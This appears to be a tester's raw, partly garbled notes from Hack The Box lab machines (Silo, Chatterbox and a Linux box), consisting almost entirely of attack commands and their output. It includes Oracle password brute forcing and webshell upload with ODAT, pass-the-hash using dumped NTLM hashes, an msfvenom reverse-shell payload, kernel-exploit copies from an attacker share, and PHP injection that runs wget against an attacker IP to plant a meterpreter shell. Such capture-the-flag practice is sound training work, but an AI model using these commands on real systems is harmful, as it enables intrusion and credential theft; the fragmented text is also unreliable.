Find-AllVulns

//it will display the below!

Title : User Mode to Ring (KiTrap0D) MSBulletin : MS10-015

CVEID : 2010-0232

Link : <https://www.exploit-db.com/exploits/11199/> VulnStatus : Not supported on 64-bit systems

Title : Task Scheduler .XML MSBulletin : MS10-092

CVEID : 2010-3338, 2010-3888

Link : <https://www.exploit-db.com/exploits/19930/> VulnStatus : Appears Vulnerable

Title : NTUserMessageCall Win32k Kernel Pool Overflow MSBulletin : MS13-053

CVEID : 2013-1300

Link : <https://www.exploit-db.com/exploits/33213/> VulnStatus : Not supported on 64-bit systems

Title : TrackPopupMenuEx Win32k NULL Page MSBulletin : MS13-081

CVEID : 2013-3881

Link : <https://www.exploit-db.com/exploits/31576/> VulnStatus : Not supported on 64-bit systems

Title : TrackPopupMenu Win32k Null Pointer Dereference MSBulletin : MS14-058

CVEID : 2014-4113

Link : <https://www.exploit-db.com/exploits/35101/> VulnStatus : Not Vulnerable

Title : ClientCopyImage Win32k MSBulletin : MS15-051

CVEID : 2015-1701, 2015-2433

Link : <https://www.exploit-db.com/exploits/37367/> VulnStatus : Appears Vulnerable

Title : Font Driver Buffer Overflow MSBulletin : MS15-078

CVEID : 2015-2426, 2015-2433

Link : <https://www.exploit-db.com/exploits/38222/> VulnStatus : Not Vulnerable

Title : 'mrxdav.sys' WebDAV MSBulletin : MS16-016

CVEID : 2016-0051

Link : <https://www.exploit-db.com/exploits/40085/> VulnStatus : Not supported on 64-bit systems

Title : Secondary Logon Handle MSBulletin : MS16-032

CVEID : 2016-0099

Link : <https://www.exploit-db.com/exploits/39719/> VulnStatus : Appears Vulnerable

Title : Windows Kernel-Mode Drivers EoP MSBulletin : MS16-034

CVEID : 2016-0093/94/95/96

Link : [https://github.com/SecWiki/windows-kernel-](https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS1) [exploits/tree/master/MS1](https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS1)

6-034?

VulnStatus : Not Vulnerable

Title : Win32k Elevation of Privilege MSBulletin : MS16-135

CVEID : 2016-7255

Link : <https://github.com/FuzzySecurity/PSKernel-Primitives/tree/master/S> ample-Exploits/MS16-135

VulnStatus : Not Vulnerable

Title : Nessus Agent 6.6.2 - 6.10.3 MSBulletin : N/A

CVEID : 2017-7199

Link : [https://aspe1337.blogspot.co.uk/2017/04/writeup-of-cve-2017-](https://aspe1337.blogspot.co.uk/2017/04/writeup-of-cve-2017-7199.h) [7199.h](https://aspe1337.blogspot.co.uk/2017/04/writeup-of-cve-2017-7199.h)

tml

VulnStatus : Not Vulnerable

PS C:\inetpub\drupal-7.54> PS C:\inetpub\drupal-7.54>

# Silon

30 June 2018

11:29

ap scan report for 10.10.10.82 Host is up (0.041s latency).

Not shown: 942 closed ports, 46 filtered ports

PORT STATE SERVICE VERSION

80/tcp open http Microsoft IIS httpd 8.5

| http-methods:

|\_ Potentially risky methods: TRACE

|\_http-server-header: Microsoft-IIS/8.5

|\_http-title: IIS Windows Server

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds

1521/tcp open oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized) 49152/tcp open msrpc Microsoft Windows RPC

49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC 49155/tcp open msrpc Microsoft Windows RPC 49158/tcp open msrpc Microsoft Windows RPC

**49160/tcp open oracle-tns Oracle TNS listener (requires service name)**

49161/tcp open msrpc Microsoft Windows RPC

Aggressive OS guesses: Microsoft Windows Server 2012 (96%), Microsoft Windows Server 2012 R2 (96%), Microsoft Windows Server 2012 R2 Update 1

(96%), Microsoft Windows 7, Windows Server 2012, or Windows 8.1 Update 1 (96%), Microsoft Windows Vista SP1 (96%), Microsoft Windows Server 2008 SP2 Datacenter Version (94%), Microsoft Windows Server 2008 SP1 (93%), Microsoft Windows Server 2008 SP2 (93%), Microsoft Windows Server 2008 SP2 or Windows 10 or Xbox One (93%), Microsoft Windows Server 2016 build 10586 (93%)

No exact OS matches for host (test conditions non-ideal). Network Distance: 2 hops

Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Host script results:

|\_clock-skew: mean: -54s, deviation: 0s, median: -54s

| smb-security-mode:

| account\_used: guest

| authentication\_level: user

| challenge\_response: supported

|\_ message\_signing: supported

|\_smbv2-enabled: Server supports SMBv2 protocol

#### use auxiliary/scanner/oracle/tnspoison\_checker -- > to check if its vulnerable and get the SID number

From <<https://www.rapid7.com/db/modules/auxiliary/scanner/oracle/tnspoison_checker>>

This is used to chec**k if port 1521 the orcel** is vuln and it is!

[+] 10.10.10.82:1521 - 10.10.10.82:1521 Oracle - 'CLREXTPROC' is valid

+] 10.10.10.82:1521 - 10.10.10.82:1521 Oracle - 'XE' is valid

+] 10.10.10.82:1521 - 10.10.10.82:1521 Oracle - 'PLSEXTPROC' is valid

Cannot get the SID \_enum to work due to TNS listener being protected -- need to fix that

After looking around I used odat orel instead of using metasploit. After installing it the below command is used to brute force the login

//brute force login for the SID found above / **try editing the accounts\_multiple txt.**

./odat-libc2.5-i686 passwordguesser -s 10.10.10.82 -d XE --accounts-file accounts/accounts\_multiple.txt

//s

//upload a web command line . Pay attention windows equal to /var/www is "c:\inetpub\wwwroot'

./odat-libc2.5-i686 dbmsxslprocessor -s 10.10.10.82 -d XE -U scott -P tiger --put 'c:\inetpub\wwwroot' 'shellba.aspx' '/usr/share/webshells/aspx/cmdasp.aspx'

--sysdba

//upload reverse shell - would not work

./odat-libc2.5-i686 dbmsxslprocessor -s 10.10.10.82 -d XE -U scott -P tiger --put 'c:\inetpub\wwwroot' 'shellt.exe' '/root/shell1.exe' --sysdba

Access it : <http://10.10.10.82/shellba.aspx>

I cannnot brute force the login using metasploit so I have used odat <https://github.com/quentinhardy/odat.git>

//1st flag, the oracle issue.txt showed a dropbox account with the dmp attached to it which we download and analyse below.

2018 03:03 PM <DIR> ..

01/05/2018 11:56 PM 300 Oracle issue.txt

01/04/2018 10:41 PM 32 user.txt

User text : 92ede778a1cc8d27cb6623055c331617 to get the list of the OS :

volatility -f /root/Downloads/SILO-20180105-221806.dmp imageinfo

Suggested Profile(s) : Win8SP0x64, Win81U1x64, Win2012R2x64\_18340, Win10x64\_14393, Win10x64, Win2016x64\_14393, Win2012R2x64, Win2012x64, Win8SP1x64\_18340, Win10x64\_10586, Win8SP1x64,

Win10x64\_15063 (Instantiated with Win10x64\_15063)

AS Layer1 : SkipDuplicatesAMD64PagedMemory (Kernel AS) AS Layer2 : WindowsCrashDumpSpace64 (Unnamed AS)

AS Layer3 : FileAddressSpace (/root/Downloads/SILO-20180105- 221806.dmp)

PAE type : No PAE DTB : 0x1a7000L

KDBG : 0xf80078520a30L

Number of Processors : 2 Image Type (Service Pack) : 0

KPCR for CPU 0 : 0xfffff8007857b000L KPCR for CPU 1 : 0xffffd000207e8000L

KUSER\_SHARED\_DATA : 0xfffff78000000000L

Image date and time : 2018-01-05 22:18:07 UTC+0000 Image local date and time : 2018-01-05 22:18:07 +0000

root@kali:~# volatility -f /root/Downloads/SILO-20180105-221806. SILO-20180105-221806.dmp SILO-20180105-221806.zip

//the hash cat root@kali:~# cat hash.txt

Administrator:500:aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf 74ae46481e07b0c7:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d 7e0c089c0:::

Phineas:1002:aad3b435b51404eeaad3b435b51404ee:8eacdd67b77749e65d3 b3d5c110b0969:::

root@kali:~#

0xffffc00000619000 -- sam 0xffffc00000028000 -registry machine

So after cracking dump file we got the hashes and used pass the hash t get command line

pth-winexe -U HTB/Administrator%aad3b435b51404eeaad3b435b51404ee:9e730375b7cbce bf74ae46481e07b0c7 //10.10.10.82 cmd



The root.txt

C:\Users\Administrator\Desktop>type root.txt type root.txt cd39ea0af657a495e33bc59c7836faf6 C:\Users\Administrator\Desktop>net

# Chatterbox

01 July 2018

16:26

PORT STATE SERVICE VERSION

**9255/tcp open http AChat chat system httpd**

**|\_http-favicon: Unknown favicon MD5: 0B6115FAE5429FEB9A494BEE6B18ABBE**

#### | http-methods:

**|\_ Supported Methods: GET HEAD POST OPTIONS**

#### |\_http-server-header: AChat

**|\_http-title: Site doesn't have a title. 9256/tcp open achat AChat chat system**

#### Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

**Device type: general purpose|phone|specialized** Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|8.1|7|Vista|2012 (92%)

OS CPE: **cpe:/o:microsoft:windows\_8 cpe:/o:microsoft:windows** cpe:/o:microsoft:windows\_server\_2008:r2 cpe:/o:microsoft:windows\_8.1 cpe:/o:microsoft:windows\_7 cpe:/o:microsoft:windows\_vista::- cpe:/o:microsoft:windows\_vista::sp1 cpe:/o:microsoft:windows\_server\_2012 Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (91%), Microsoft Windows Embedded Standard 7 (91%)

No exact OS matches for host (test conditions non-ideal). Uptime guess: 0.004 days (since Sun Jul 1 11:16:52 2018) Network Distance: 2 hops

TCP Sequence Prediction: Difficulty=265 (Good luck!) IP ID Sequence Generation: Incremental

The ports we want :

#### 9255/tcp open http AChat chat system httpd

**|\_http-favicon: Unknown favicon MD5: 0B6115FAE5429FEB9A494BEE6B18ABBE**

#### | http-methods:

**|\_ Supported Methods: GET HEAD POST OPTIONS**

#### |\_http-server-header: AChat

**|\_http-title: Site doesn't have a title. 9256/tcp open achat AChat chat system**

ORT STATE SERVICE VERSION

9255/udp open|filtered mon 9256/udp open|filtered unknown

Too many fingerprints match this host to give specific OS details Network Distance: 2 hops

The use of the below to generate the payload

msfvenom -a x86 --platform Windows -p windows/shell\_reverse\_tcp RHOST=10.10.10.74 LHOST=10.10.14.3 LPORT=443 -e x86/unicode\_mixed -b

'\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x 90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\ xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3

\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc 5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd 7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\ xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\ xfc\xfd\xfe\xff' BufferRegister=EAX -f python

Then use simple NC to catch it!

C:\Windows\system32>systeminfo systeminfo

Host Name: CHATTERBOX

OS Name: Microsoft Windows 7 Professional OS Version: 6.1.7601 Service Pack 1 Build 7601 OS Manufacturer: Microsoft Corporation

OS Configuration: Standalone Workstation OS Build Type: Multiprocessor Free Registered Owner: Windows User Registered Organization:

Product ID: 00371-223-0897461-86794

Original Install Date: 12/10/2017, 9:18:19 AM System Boot Time: 7/1/2018, 3:17:19 PM System Manufacturer: VMware, Inc.

System Model: VMware Virtual Platform System Type: X86-based PC Processor(s): 2 Processor(s) Installed.

* 1. : x64 Family 23 Model 1 Stepping 2 AuthenticAMD ~1996

Mhz Mhz

* 1. : x64 Family 23 Model 1 Stepping 2 AuthenticAMD ~1996

BIOS Version: Phoenix Technologies LTD 6.00, 4/5/2016 Windows Directory: C:\Windows

System Directory: C:\Windows\system32 Boot Device: \Device\HarddiskVolume1 System Locale: en-us;English (United States) Input Locale: en-us;English (United States)

Time Zone: (UTC-05:00) Eastern Time (US & Canada) Total Physical Memory: 2,047 MB

Available Physical Memory: 1,484 MB Virtual Memory: Max Size: 4,095 MB Virtual Memory: Available: 3,403 MB Virtual Memory: In Use: 692 MB Page File Location(s): C:\pagefile.sys Domain: WORKGROUP Logon Server: \\CHATTERBOX

Hotfix(s): 208 Hotfix(s) Installed. [01]: KB2849697

[02]: KB2849696

[03]: KB2841134

[04]: KB2670838

[05]: KB2830477

[06]: KB2592687

[07]: KB2479943

[08]: KB2491683

[09]: KB2506212

[10]: KB2506928

[11]: KB2509553

[12]: KB2532531

[13]: KB2533552

[14]: KB2533623

[15]: KB2534111

[16]: KB2545698

[17]: KB2547666

[18]: KB2552343

[19]: KB2560656

[20]: KB2563227

[21]: KB2564958

[22]: KB2574819

[23]: KB2579686

[24]: KB2585542

[25]: KB2604115

[26]: KB2620704

[27]: KB2621440

[28]: KB2631813

[29]: KB2639308

[30]: KB2640148

[31]: KB2647753

[32]: KB2653956

[33]: KB2654428

[34]: KB2656356

[35]: KB2660075

[36]: KB2667402

[37]: KB2676562

[38]: KB2685811

[39]: KB2685813

[40]: KB2685939

[41]: KB2690533

[42]: KB2698365

[43]: KB2705219

[44]: KB2719857

[45]: KB2726535

[46]: KB2727528

[47]: KB2729094

[48]: KB2731771

[49]: KB2732059

[50]: KB2732487

[51]: KB2736422

[52]: KB2742599

[53]: KB2750841

[54]: KB2758857

[55]: KB2761217

[56]: KB2763523

[57]: KB2770660

[58]: KB2773072

[59]: KB2786081

[60]: KB2799926

[61]: KB2800095

[62]: KB2807986

[63]: KB2808679

[64]: KB2813430

[65]: KB2820331

[66]: KB2834140

[67]: KB2836942

[68]: KB2836943

[69]: KB2840631

[70]: KB2843630

[71]: KB2847927

[72]: KB2852386

[73]: KB2853952

[74]: KB2857650

[75]: KB2861698

[76]: KB2862152

[77]: KB2862330

[78]: KB2862335

[79]: KB2864202

[80]: KB2868038

[81]: KB2871997

[82]: KB2882822

[83]: KB2884256

[84]: KB2888049

[85]: KB2891804

[86]: KB2892074

[87]: KB2893294

[88]: KB2893519

[89]: KB2894844

[90]: KB2900986

[91]: KB2908783

[92]: KB2911501

[93]: KB2912390

[94]: KB2918077

[95]: KB2919469

[96]: KB2923545

[97]: KB2931356

[98]: KB2937610

[99]: KB2943357

[100]: KB2952664

[101]: KB2965788

[102]: KB2966583

[103]: KB2968294

[104]: KB2970228

[105]: KB2972100

[106]: KB2972211

[107]: KB2973112

[108]: KB2973201

[109]: KB2973351

[110]: KB2977292

[111]: KB2978120

[112]: KB2978742

[113]: KB2984972

[114]: KB2984976

[115]: KB2985461

[116]: KB2991963

[117]: KB2992611

[118]: KB3003743

[119]: KB3004361

[120]: KB3004375

[121]: KB3006121

[122]: KB3006137

[123]: KB3010788

[124]: KB3011780

[125]: KB3013531

[126]: KB3019978

[127]: KB3020370

[128]: KB3020388

[129]: KB3021674

[130]: KB3021917

[131]: KB3022777

[132]: KB3023215

[133]: KB3030377

[134]: KB3031432

[135]: KB3035126

[136]: KB3037574

[137]: KB3042058

[138]: KB3045685

[139]: KB3046017

[140]: KB3046269

[141]: KB3054476

[142]: KB3055642

[143]: KB3059317

[144]: KB3060716

[145]: KB3061518

[146]: KB3067903

[147]: KB3068708

[148]: KB3071756

[149]: KB3072305

[150]: KB3074543

[151]: KB3075220

[152]: KB3075226

[153]: KB3076895

[154]: KB3078601

[155]: KB3078667

[156]: KB3080079

[157]: KB3080149

[158]: KB3084135

[159]: KB3086255

[160]: KB3092601

[161]: KB3092627

[162]: KB3093513

[163]: KB3097989

[164]: KB3101722

[165]: KB3102429

[166]: KB3107998

[167]: KB3108371

[168]: KB3108381

[169]: KB3108664

[170]: KB3109103

[171]: KB3109560

[172]: KB3110329

[173]: KB3115858

[174]: KB3118401

[175]: KB3122648

[176]: KB3123479

[177]: KB3126446

[178]: KB3126587

[179]: KB3127220

[180]: KB3133977

[181]: KB3137061

[182]: KB3138378

[183]: KB3138612

[184]: KB3138910

[185]: KB3139398

[186]: KB3139914

[187]: KB3140245

[188]: KB3147071

[189]: KB3150220

[190]: KB3150513

[191]: KB3155178

[192]: KB3156016

[193]: KB3156019

[194]: KB3159398

[195]: KB3161102

[196]: KB3161949

[197]: KB3161958

[198]: KB3172605

[199]: KB3177467

[200]: KB3179573

[201]: KB3184143

[202]: KB3185319

[203]: KB4014596

[204]: KB4019990

[205]: KB4040980

[206]: KB976902

[207]: KB982018

[208]: KB4054518

Network Card(s): 1 NIC(s) Installed.

* + 1. : Intel(R) PRO/1000 MT Network Connection Connection Name: Local Area Connection DHCP Enabled: No

IP address(es) [01]: 10.10.10.74

C:\Windows\system32>

Copy \\10.10.14.3\\ROPNOP\cve-2016-7255.exe

copy \\10.10.14.3\\ROPNOP\SetWindowLongPtr\_Exploit.exe SetWindowLongPtr\_Exploit.exe

Rooted : Aa4beed1c0584445ab463a6747bd06e9

So we ended up running windows/local/ms14\_070\_tcpip\_ioctl

Once you have a shell you can use metasploit local\_exploit\_suggestor and then try the list of exploits that is when .

copy \\10.10.14.13\\ROPNOP\\35936.exe

**9255/tcp**

# Comilibt

04 July 2018

00:45

sekenetodipuoks skoupidotenekes

skoupidotenekes sekenetodipuoks

so when we found there is a php vuln coz the day mentioned php and also remember soon as you see a xss try to iject a php by doing php --><?php phpinfo();?><!-- in the url or box

//do a pwd and ls

<?php system("ls -l );?>

//used meterpreter to create us a shell and we know uploads folder exist

msfvenom -p php/meterpreter\_reverse\_tcp LHOST=10.10.14.8 LPORT=555 -f raw > shell.php

<?php system("wget http://10.10.14.8:200/shell.php -O

/var/www/html/uploads/shell.php");?>

//enumeration

No LSB modules are available. Distributor ID: Ubuntu Description: Ubuntu 16.04.2 LTS Release: 16.04

Codename: xenial

www-data@calamity:/var/www/html$ uname -mrs uname -mrs

Linux 4.4.0-81-generic i686

www-data@calamity:/var/www/html$

alarmclocks app dontforget.txt intrusions peda recov.wav user.txt www-data@calamity:/home/xalvas$ cat user.txt

cat user.txt 0790e7be60d5cd7faeeb9ac550762e5e www-data@calamity:/home/xalvas